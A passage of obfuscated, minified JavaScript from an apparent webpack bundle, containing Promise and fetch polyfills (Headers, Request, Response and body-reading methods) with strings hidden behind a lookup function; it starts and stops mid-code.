_0x1afbdb(function(_0x2c1787,_0x1148a0){var _0x1ceab1=a1_0xa120;for(var _0x41f694=_0x31f773[_0x1ceab1(0x421)],_0x870907=0x0;_0x870907<_0x41f694;_0x870907++)_0x1afbdb[_0x1ceab1(0x39c)+'e'](_0x31f773[_0x870907])[_0x1ceab1(0x183)](_0x2c1787,_0x1148a0);}):new _0x1afbdb(function(_0x54286e,_0x57207f){var _0x491b38=a1_0xa120;return _0x57207f(new TypeError(_0x491b38(0x14c)+_0x491b38(0x450)+_0x491b38(0x132)+_0x491b38(0x170)+_0x491b38(0x125)+'.'));});}function _0x1e9bd3(_0x182d6e){var _0x56e363=new this(_0x546470);return _0x457645(_0x56e363,_0x182d6e),_0x56e363;}function _0x536ffa(){var _0x505cf9=_0x20df05;throw new TypeError(_0x505cf9(0x14c)+_0x505cf9(0x450)+_0x505cf9(0x440)+_0x505cf9(0x3ff)+_0x505cf9(0x18a)+_0x505cf9(0x10b)+_0x505cf9(0x287)+_0x505cf9(0x319)+_0x505cf9(0x24b)+_0x505cf9(0x155)+_0x505cf9(0x148)+_0x505cf9(0x411)+_0x505cf9(0x323)+_0x505cf9(0x3be));}function _0x44fe80(){var _0x35b807=_0x20df05;throw new TypeError(_0x35b807(0x3d8)+_0x35b807(0x343)+_0x35b807(0x112)+_0x35b807(0x404)+_0x35b807(0x203)+_0x35b807(0x1de)+_0x35b807(0x326)+_0x35b807(0x1b3)+_0x35b807(0x1b1)+_0x35b807(0xef)+_0x35b807(0xc8)+_0x35b807(0x199)+_0x35b807(0x274)+_0x35b807(0x249)+_0x35b807(0xec)+_0x35b807(0x20d)+_0x35b807(0x2b3)+_0x35b807(0x181)+_0x35b807(0x304)+_0x35b807(0x276));}var _0x2d085a=(function(){var _0x26a70b=_0x20df05;function _0x11953e(_0x2ff3ee){var _0x5a5c10=a1_0xa120;this[_0x1fe481]=_0x244301(),this[_0x5a5c10(0x425)+'t']=this[_0x5a5c10(0x14a)]=void 0x0,this[_0x5a5c10(0x472)+_0x5a5c10(0x2cb)]=[],_0x546470!==_0x2ff3ee&&(_0x5a5c10(0x304)+'on'!=typeof _0x2ff3ee&&_0x536ffa(),this instanceof _0x11953e?_0x4b5901(this,_0x2ff3ee):_0x44fe80());}return _0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x2fe)]=function(_0x14cad2){var _0x3166bd=_0x26a70b;return this[_0x3166bd(0x183)](null,_0x14cad2);},_0x11953e[_0x26a70b(0x1b8)+_0x26a70b(0x191)][_0x26a70b(0x372)+'y']=function(_0x544b06){var _0x2d8c92=_0x26a70b,_0x19a672=this,_0x112bb=_0x19a672[_0x2d8c92(0x219)+_0x2d8c92(0x267)];return _0x49a986(_0x544b06)?_0x19a672[_0x2d8c92(0x183)](function(_0x3f8fce){var _0x35d631=_0x2d8c92;return _0x112bb[_0x35d631(0x39c)+'e'](_0x544b06())[_0x35d631(0x183)](function(){return _0x3f8fce;});},function(_0x4d78f4){var _0xd76eda=_0x2d8c92;return _0x112bb[_0xd76eda(0x39c)+'e'](_0x544b06())[_0xd76eda(0x183)](function(){throw _0x4d78f4;});}):_0x19a672[_0x2d8c92(0x183)](_0x544b06,_0x544b06);},_0x11953e;}());function _0x114f6b(){var _0x4189ad=_0x20df05,_0xbb3899=void 0x0;if(void 0x0!==_0x2d0a1e['g'])_0xbb3899=_0x2d0a1e['g'];else{if(_0x4189ad(0x1ae)+_0x4189ad(0xe3)!=typeof self)_0xbb3899=self;else try{_0xbb3899=Function(_0x4189ad(0x1ec)+_0x4189ad(0xaf))();}catch(_0x38a358){throw new Error(_0x4189ad(0x2c6)+_0x4189ad(0x2c0)+_0x4189ad(0x48f)+_0x4189ad(0x2da)+_0x4189ad(0x22f)+_0x4189ad(0x199)+_0x4189ad(0x210)+_0x4189ad(0x17c)+_0x4189ad(0x462)+_0x4189ad(0x306)+_0x4189ad(0x163)+_0x4189ad(0x2c8));}}var _0x52e70a=_0xbb3899[_0x4189ad(0x3c0)+'e'];if(_0x52e70a){var _0x534722=null;try{_0x534722=Object[_0x4189ad(0x1b8)+_0x4189ad(0x191)][_0x4189ad(0x157)+'ng'][_0x4189ad(0x34e)](_0x52e70a[_0x4189ad(0x39c)+'e']());}catch(_0x704357){}if(_0x4189ad(0x35d)+_0x4189ad(0x2f4)+_0x4189ad(0x38d)===_0x534722&&!_0x52e70a[_0x4189ad(0x137)])return;}_0xbb3899[_0x4189ad(0x3c0)+'e']=_0x2d085a;}return _0x2d085a[_0x20df05(0x1b8)+_0x20df05(0x191)][_0x20df05(0x183)]=_0x57ed19,_0x2d085a[_0x20df05(0x39b)]=_0x229614,_0x2d085a[_0x20df05(0x44c)]=_0x46210f,_0x2d085a[_0x20df05(0x39c)+'e']=_0x436437,_0x2d085a[_0x20df05(0x2f0)]=_0x1e9bd3,_0x2d085a[_0x20df05(0x328)+_0x20df05(0xc6)+'r']=_0xaf5aa,_0x2d085a[_0x20df05(0x22b)+'ap']=_0x213720,_0x2d085a[_0x20df05(0x15c)]=_0x2c10b8,_0x2d085a[_0x20df05(0x2c6)+'ll']=_0x114f6b,_0x2d085a[_0x20df05(0x3c0)+'e']=_0x2d085a,_0x2d085a;}());},0x2085:function(_0xd12d40,_0xf9bba9){'use strict';var _0x23d416=a1_0xa120;Object[_0x23d416(0x161)+_0x23d416(0x21d)+'ty'](_0xf9bba9,_0x23d416(0x20a)+_0x23d416(0x353),{'value':!0x0}),_0xf9bba9[_0x23d416(0x386)]=void 0x0,_0xf9bba9[_0x23d416(0x386)]=function(_0x195e6b){};},0x21b0:function(_0x809929,_0x1b8e95,_0x2e8b1f){'use strict';var _0x30c32e=a1_0xa120;_0x2e8b1f['r'](_0x1b8e95),_0x2e8b1f['d'](_0x1b8e95,{'DOMException':function(){return _0x4b9b56;},'Headers':function(){return _0x5eb750;},'Request':function(){return _0x289ce0;},'Response':function(){return _0x44625f;},'fetch':function(){return _0x48ea70;}});var _0x6a69a5=_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof globalThis&&globalThis||_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof self&&self||void 0x0!==_0x2e8b1f['g']&&_0x2e8b1f['g']||{},_0x83a9fb={'searchParams':_0x30c32e(0x298)+_0x30c32e(0x35c)+_0x30c32e(0x46d)in _0x6a69a5,'iterable':_0x30c32e(0x373)in _0x6a69a5&&_0x30c32e(0x24c)+'or'in Symbol,'blob':_0x30c32e(0x233)+_0x30c32e(0x178)in _0x6a69a5&&_0x30c32e(0x106)in _0x6a69a5&&(function(){try{return new Blob(),!0x0;}catch(_0x40a826){return!0x1;}}()),'formData':_0x30c32e(0x17f)+'ta'in _0x6a69a5,'arrayBuffer':_0x30c32e(0x3b3)+_0x30c32e(0x321)in _0x6a69a5};if(_0x83a9fb[_0x30c32e(0x194)+_0x30c32e(0x321)])var _0x34c1c6=[_0x30c32e(0x35d)+_0x30c32e(0x1ab)+_0x30c32e(0x36c),_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x1da)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x46a)+_0x30c32e(0x457)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x407)+_0x30c32e(0x13d)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0xfe)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x2e9)+_0x30c32e(0x29b)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x436)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0xb1)+_0x30c32e(0x226),_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0x3b4)+_0x30c32e(0x226)],_0x5df67f=ArrayBuffer[_0x30c32e(0x31c)]||function(_0x1956ea){var _0x5c0432=_0x30c32e;return _0x1956ea&&_0x34c1c6[_0x5c0432(0x445)+'f'](Object[_0x5c0432(0x1b8)+_0x5c0432(0x191)][_0x5c0432(0x157)+'ng'][_0x5c0432(0x34e)](_0x1956ea))>-0x1;};function _0x359a24(_0x455feb){var _0x1ef685=_0x30c32e;if(_0x1ef685(0x18f)!=typeof _0x455feb&&(_0x455feb=String(_0x455feb)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x1ef685(0x146)](_0x455feb)||''===_0x455feb)throw new TypeError(_0x1ef685(0x154)+_0x1ef685(0x3bc)+_0x1ef685(0x3f6)+_0x1ef685(0x370)+_0x1ef685(0x282)+_0x1ef685(0x123)+_0x1ef685(0x286)+_0x455feb+'\x22');return _0x455feb[_0x1ef685(0x434)+_0x1ef685(0x401)]();}function _0x3644cc(_0x13eefe){var _0x1dcd2e=_0x30c32e;return _0x1dcd2e(0x18f)!=typeof _0x13eefe&&(_0x13eefe=String(_0x13eefe)),_0x13eefe;}function _0x291553(_0x328273){var _0x342bcf=_0x30c32e,_0x520f68={'next':function(){var _0x53a8d1=a1_0xa120,_0x4cbefa=_0x328273[_0x53a8d1(0x3a4)]();return{'done':void 0x0===_0x4cbefa,'value':_0x4cbefa};}};return _0x83a9fb[_0x342bcf(0x1bd)+'le']&&(_0x520f68[Symbol[_0x342bcf(0x24c)+'or']]=function(){return _0x520f68;}),_0x520f68;}function _0x5eb750(_0xab3747){var _0x4b6080=_0x30c32e;this[_0x4b6080(0x439)]={},_0xab3747 instanceof _0x5eb750?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x5530fe,_0x70ac3){var _0x4687ca=_0x4b6080;this[_0x4687ca(0x380)](_0x70ac3,_0x5530fe);},this):Array[_0x4b6080(0x209)+'y'](_0xab3747)?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x24b1d9){var _0x43d063=_0x4b6080;if(0x2!=_0x24b1d9[_0x43d063(0x421)])throw new TypeError(_0x43d063(0x2a1)+_0x43d063(0x277)+_0x43d063(0x249)+_0x43d063(0x303)+_0x43d063(0x151)+_0x43d063(0x168)+_0x43d063(0x215)+_0x43d063(0x120)+_0x43d063(0x19d)+_0x43d063(0x1db)+_0x43d063(0x167)+'d'+_0x24b1d9[_0x43d063(0x421)]);this[_0x43d063(0x380)](_0x24b1d9[0x0],_0x24b1d9[0x1]);},this):_0xab3747&&Object[_0x4b6080(0x415)+_0x4b6080(0x21d)+_0x4b6080(0x32e)+'s'](_0xab3747)[_0x4b6080(0x433)+'h'](function(_0x4a6d01){var _0x58b8fb=_0x4b6080;this[_0x58b8fb(0x380)](_0x4a6d01,_0xab3747[_0x4a6d01]);},this);}function _0x142367(_0x132272){var _0x253477=_0x30c32e;if(!_0x132272[_0x253477(0x2a5)+'y'])return _0x132272[_0x253477(0x470)+'ed']?Promise[_0x253477(0x2f0)](new TypeError(_0x253477(0xfd)+_0x253477(0xcc))):void(_0x132272[_0x253477(0x470)+'ed']=!0x0);}function _0x482d9f(_0x13e41a){return new Promise(function(_0x2d6609,_0x9689d0){var _0x4791d1=a1_0xa120;_0x13e41a[_0x4791d1(0x278)]=function(){var _0x195eee=_0x4791d1;_0x2d6609(_0x13e41a[_0x195eee(0x374)]);},_0x13e41a[_0x4791d1(0x18e)+'r']=function(){var _0x42ed10=_0x4791d1;_0x9689d0(_0x13e41a[_0x42ed10(0x1aa)]);};});}function _0x1d0ab4(_0x384bb8){var _0x325448=_0x30c32e,_0x5d9ca5=new FileReader(),_0x5a0903=_0x482d9f(_0x5d9ca5);return _0x5d9ca5[_0x325448(0x1ba)+_0x325448(0x3b3)+_0x325448(0x321)](_0x384bb8),_0x5a0903;}function _0x36ef5e(_0x5cd2f3){var _0x155a60=_0x30c32e;if(_0x5cd2f3[_0x155a60(0x196)])return _0x5cd2f3[_0x155a60(0x196)](0x0);var _0x6a348=new Uint8Array(_0x5cd2f3[_0x155a60(0x41e)+_0x155a60(0x22c)]);return _0x6a348[_0x155a60(0x1e7)](new Uint8Array(_0x5cd2f3)),_0x6a348[_0x155a60(0x469)];}function _0x3a1edc(){var _0x21a164=_0x30c32e;return this[_0x21a164(0x470)+'ed']=!0x1,this[_0x21a164(0x1f8)+_0x21a164(0x3d5)]=function(_0x17dc07){var _0x1930a6=_0x21a164,_0x574e0f;this[_0x1930a6(0x470)+'ed']=this[_0x1930a6(0x470)+'ed'],this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=_0x17dc07,_0x17dc07?_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x114)]&&Blob[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x41f)+'ta']&&FormData[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x40a)+_0x1930a6(0x486)+'a']=_0x17dc07:_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07[_0x1930a6(0x157)+'ng']():_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&_0x83a9fb[_0x1930a6(0x114)]&&((_0x574e0f=_0x17dc07)&&DataView[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x574e0f))?(this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07[_0x1930a6(0x469)]),this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=new Blob([this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]])):_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&(ArrayBuffer[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)||_0x5df67f(_0x17dc07))?this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07):this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07=Object[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x157)+'ng'][_0x1930a6(0x34e)](_0x17dc07):(this[_0x1930a6(0x2a5)+'y']=!0x0,this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=''),this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x405)](_0x1930a6(0x239)+_0x1930a6(0x238))||(_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x34a)+_0x1930a6(0x2b8)+_0x1930a6(0x271)+_0x1930a6(0x2b5)):this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]&&this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]):_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)&&this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x398)+_0x1930a6(0x19f)+_0x1930a6(0x341)+_0x1930a6(0x488)+_0x1930a6(0x428)+_0x1930a6(0x28d)+_0x1930a6(0x248)+_0x1930a6(0xcf)));},_0x83a9fb[_0x21a164(0x114)]&&(this[_0x21a164(0x114)]=function(){var _0x404a74=_0x21a164,_0x5697df=_0x142367(this);if(_0x5697df)return _0x5697df;if(this[_0x404a74(0x444)+_0x404a74(0x3d2)])return Promise[_0x404a74(0x39c)+'e'](this[_0x404a74(0x444)+_0x404a74(0x3d2)]);if(this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)])return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)]]));if(this[_0x404a74(0x40a)+_0x404a74(0x486)+'a'])throw new Error(_0x404a74(0x1d3)+_0x404a74(0x38e)+_0x404a74(0x279)+_0x404a74(0xe0)+_0x404a74(0x3cf)+_0x404a74(0x134));return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x460)+_0x404a74(0x40e)]]));}),this[_0x21a164(0x194)+_0x21a164(0x321)]=function(){var _0x8adb52=_0x21a164;if(this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]){var _0x35969d=_0x142367(this);return _0x35969d||(ArrayBuffer[_0x8adb52(0x31c)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)])?Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x469)][_0x8adb52(0x196)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)],this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)]+this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x41e)+_0x8adb52(0x22c)])):Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]));}if(_0x83a9fb[_0x8adb52(0x114)])return this[_0x8adb52(0x114)]()[_0x8adb52(0x183)](_0x1d0ab4);throw new Error(_0x8adb52(0x1d3)+_0x8adb52(0x38e)+_0x8adb52(0x179)+_0x8adb52(0x3b3)+_0x8adb52(0x321));},this[_0x21a164(0x3aa)]=function(){var _0x3ad1d9=_0x21a164,_0x3f0e7e,_0x468052,_0x42e890,_0x487851,_0x4345e7,_0x3e9993=_0x142367(this);if(_0x3e9993)return _0x3e9993;if(this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)])return _0x3f0e7e=this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)],_0x468052=new FileReader(),_0x42e890=_0x482d9f(_0x468052),_0x487851=/charset=([A-Za-z0-9_-]+)/[_0x3ad1d9(0x1f5)](_0x3f0e7e[_0x3ad1d9(0x31e)]),_0x4345e7=_0x487851?_0x487851[0x1]:_0x3ad1d9(0x109),_0x468052[_0x3ad1d9(0x1ba)+_0x3ad1d9(0x2c3)](_0x3f0e7e,_0x4345e7),_0x42e890;if(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)])return Promise[_0x3ad1d9(0x39c)+'e'](function(_0x4ee43c){var _0x38159f=_0x3ad1d9;for(var _0x4cc301=new Uint8Array(_0x4ee43c),_0x424cac=new Array(_0x4cc301[_0x38159f(0x421)]),_0x53d6b5=0x0;_0x53d6b5<_0x4cc301[_0x38159f(0x421)];_0x53d6b5++)_0x424cac[_0x53d6b5]=String[_0x38159f(0x1a5)+_0x38159f(0x1f3)](_0x4cc301[_0x53d6b5]);return _0x424cac[_0x38159f(0x33b)]('');}(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)]));if(this[_0x3ad1d9(0x40a)+_0x3ad1d9(0x486)+'a'])throw new Error(_0x3ad1d9(0x1d3)+_0x3ad1d9(0x38e)+_0x3ad1d9(0x279)+_0x3ad1d9(0xe0)+_0x3ad1d9(0x3cf)+_0x3ad1d9(0x314));return Promise[_0x3ad1d9(0x39c)+'e'](this[_0x3ad1d9(0x460)+_0x3ad1d9(0x40e)]);},_0x83a9fb[_0x21a164(0x41f)+'ta']&&(this[_0x21a164(0x41f)+'ta']=function(){var _0x468616=_0x21a164;return this[_0x468616(0x3aa)]()[_0x468616(0x183)](_0x5e5d1a);}),this[_0x21a164(0x2b0)]=function(){var _0xce0d42=_0x21a164;return this[_0xce0d42(0x3aa)]()[_0xce0d42(0x183)](JSON[_0xce0d42(0x492)]);},this;}_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x380)]=function(_0x5f3d7a,_0x32f6cb){var _0x5ed7c4=_0x30c32e;_0x5f3d7a=_0x359a24(_0x5f3d7a),_0x32f6cb=_0x3644cc(_0x32f6cb);var _0x131a7a=this[_0x5ed7c4(0x439)][_0x5f3d7a];this[_0x5ed7c4(0x439)][_0x5f3d7a]=_0x131a7a?_0x131a7a+',\x20'+_0x32f6cb:_0x32f6cb;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x22e)]=function(_0x1e933d){var _0x107dbb=_0x30c32e;delete this[_0x107dbb(0x439)][_0x359a24(_0x1e933d)];},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x405)]=function(_0x44b7ba){var _0x556d0d=_0x30c32e;return _0x44b7ba=_0x359a24(_0x44b7ba),this[_0x556d0d(0xf7)](_0x44b7ba)?this[_0x556d0d(0x439)][_0x44b7ba]:null;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0xf7)]=function(_0x3e1961){var _0x4a6847=_0x30c32e;return this[_0x4a6847(0x439)][_0x4a6847(0x21c)+_0x4a6847(0x21d)+'ty'](_0x359a24(_0x3e1961));},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1e7)]=function(_0x14f9c5,_0x57973a){var _0x1800f8=_0x30c32e;this[_0x1800f8(0x439)][_0x359a24(_0x14f9c5)]=_0x3644cc(_0x57973a);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x433)+'h']=function(_0x3364bb,_0x54eb72){var _0x4a49bb=_0x30c32e;for(var _0x322981 in this[_0x4a49bb(0x439)])this[_0x4a49bb(0x439)][_0x4a49bb(0x21c)+_0x4a49bb(0x21d)+'ty'](_0x322981)&&_0x3364bb[_0x4a49bb(0x34e)](_0x54eb72,this[_0x4a49bb(0x439)][_0x322981],_0x322981,this);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1a4)]=function(){var _0x81f2e6=_0x30c32e,_0x58cd57=[];return this[_0x81f2e6(0x433)+'h'](function(_0x4c65d5,_0xd086d9){var _0x5c1484=_0x81f2e6;_0x58cd57[_0x5c1484(0x236)](_0xd086d9);}),_0x291553(_0x58cd57);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x20b)]=function(){var _0x434076=_0x30c32e,_0x2c8bbf=[];return this[_0x434076(0x433)+'h'](function(_0x2cf530){var _0x4733ae=_0x434076;_0x2c8bbf[_0x4733ae(0x236)](_0x2cf530);}),_0x291553(_0x2c8bbf);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']=function(){var _0x1e30a3=_0x30c32e,_0x53de87=[];return this[_0x1e30a3(0x433)+'h'](function(_0x5033d8,_0x263a23){var _0x56ec02=_0x1e30a3;_0x53de87[_0x56ec02(0x236)]([_0x263a23,_0x5033d8]);}),_0x291553(_0x53de87);},_0x83a9fb[_0x30c32e(0x1bd)+'le']&&(_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][Symbol[_0x30c32e(0x24c)+'or']]=_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']);var _0x37ee49=[_0x30c32e(0x3cb)+'T',_0x30c32e(0xdf),_0x30c32e(0x1bb),_0x30c32e(0xb3),_0x30c32e(0x3e9)+'S',_0x30c32e(0x41c),_0x30c32e(0x346),_0x30c32e(0x10a),_0x30c32e(0x44b)];function _0x289ce0(_0x560f6f,_0x1e9bfd){var _0x149e2c=_0x30c32e;if(!(this instanceof _0x289ce0))throw new TypeError(_0x149e2c(0x29d)+_0x149e2c(0x221)+_0x149e2c(0x142)+_0x149e2c(0x3ca)+_0x149e2c(0x1cb)+_0x149e2c(0x1ee)+_0x149e2c(0x229)+_0x149e2c(0x399)+_0x149e2c(0x323)+_0x149e2c(0x2e0)+_0x149e2c(0x3f0)+_0x149e2c(0x381)+_0x149e2c(0x385)+_0x149e2c(0x3fe)+_0x149e2c(0x37d));var _0x1e1bdd,_0xdf847f,_0x34a931=(_0x1e9bfd=_0x1e9bfd||{})[_0x149e2c(0x2f8)];if(_0x560f6f instanceof _0x289ce0){if(_0x560f6f[_0x149e2c(0x470)+'ed'])throw new TypeError(_0x149e2c(0xfd)+_0x149e2c(0xcc));this[_0x149e2c(0x33e)]=_0x560f6f[_0x149e2c(0x33e)],this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x560f6f[_0x149e2c(0x406)+_0x149e2c(0x47e)],_0x1e9bfd[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x560f6f[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=_0x560f6f[_0x149e2c(0x2db)],this[_0x149e2c(0x30e)]=_0x560f6f[_0x149e2c(0x30e)],this[_0x149e2c(0x388)]=_0x560f6f[_0x149e2c(0x388)],_0x34a931||null==_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)]||(_0x34a931=_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)],_0x560f6f[_0x149e2c(0x470)+'ed']=!0x0);}else this[_0x149e2c(0x33e)]=String(_0x560f6f);if(this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x1e9bfd[_0x149e2c(0x406)+_0x149e2c(0x47e)]||this[_0x149e2c(0x406)+_0x149e2c(0x47e)]||_0x149e2c(0x31b)+_0x149e2c(0x413),!_0x1e9bfd[_0x149e2c(0xd2)+'s']&&this[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x1e9bfd[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=(_0x1e1bdd=_0x1e9bfd[_0x149e2c(0x2db)]||this[_0x149e2c(0x2db)]||_0x149e2c(0x1bb),_0xdf847f=_0x1e1bdd[_0x149e2c(0x367)+_0x149e2c(0x401)](),_0x37ee49[_0x149e2c(0x445)+'f'](_0xdf847f)>-0x1?_0xdf847f:_0x1e1bdd),this[_0x149e2c(0x30e)]=_0x1e9bfd[_0x149e2c(0x30e)]||this[_0x149e2c(0x30e)]||null,this[_0x149e2c(0x388)]=_0x1e9bfd[_0x149e2c(0x388)]||this[_0x149e2c(0x388)]||(function(){var _0x28a7ae=_0x149e2c;if(_0x28a7ae(0x1af)+_0x28a7ae(0x25f)+_0x28a7ae(0x3ea)in _0x6a69a5)return new AbortController()[_0x28a7ae(0x388)];}()),this[_0x149e2c(0x448)+'er']=null,(_0x149e2c(0x1bb)===this[_0x149e2c(0x2db)]||_0x149e2c(0xb3)===this[_0x149e2c(0x2db)])&&_0x34a931)throw new TypeError(_0x149e2c(0x275)+_0x149e2c(0x1d5)+_0x149e2c(0xc5)+_0x149e2c(0x30a)+_0x149e2c(0xe7)+_0x149e2c(0x1bf)+_0x149e2c(0x144));if(this[_0x149e2c(0x1f8)+_0x149e2c(0x3d5)](_0x34a931),!(_0x149e2c(0x1bb)!==this[_0x149e2c(0x2db)]&&_0x149e2c(0xb3)!==this[_0x149e2c(0x2db)]||_0x149e2c(0x2f7)+'re'!==_0x1e9bfd[_0x149e2c(0x1c4)]&&_0x149e2c(0x1a7)+'he'!==_0x1e9bfd[_0x149e2c(0x1c4)])){var _0x1eaf29=/([?&])_=[^&]*/;if(_0x1eaf29[_0x149e2c(0x146)](this[_0x149e2c(0x33e)]))this[_0x149e2c(0x33e)]=this[_0x149e2c(0x33e)][_0x149e2c(0x46e)+'e'](_0x1eaf29,_0x149e2c(0x423)+new Date()[_0x149e2c(0xcb)+'e']());else this[_0x149e2c(0x33e)]+=(/\?/[_0x149e2c(0x146)](this[_0x149e2c(0x33e)])?'&':'?')+'_='+new Date()[_0x149e2c(0xcb)+'e']();}}function _0x5e5d1a(_0x2d7ed6){var _0x12dd08=_0x30c32e,_0x3782d3=new FormData();return _0x2d7ed6[_0x12dd08(0x1eb)]()[_0x12dd08(0x356)]('&')[_0x12dd08(0x433)+'h'](function(_0x2f56c2){var _0x195525=_0x12dd08;if(_0x2f56c2){var _0x574443=_0x2f56c2[_0x195525(0x356)]('='),_0x213e13=_0x574443[_0x195525(0x3a4)]()[_0x195525(0x46e)+'e'](/\+/g,'\x20'),_0x5a26a9=_0x574443[_0x195525(0x33b)]('=')[_0x195525(0x46e)+'e'](/\+/g,'\x20');_0x3782d3[_0x195525(0x380)](decodeURIComponent(_0x213e13),decodeURIComponent(_0x5a26a9));}}),_0x3782d3;}function _0x44625f(_0x23fbb1,_0x3f4bcd){var _0x300f65=_0x30c32e;if(!(this instanceof _0x44625f))throw new 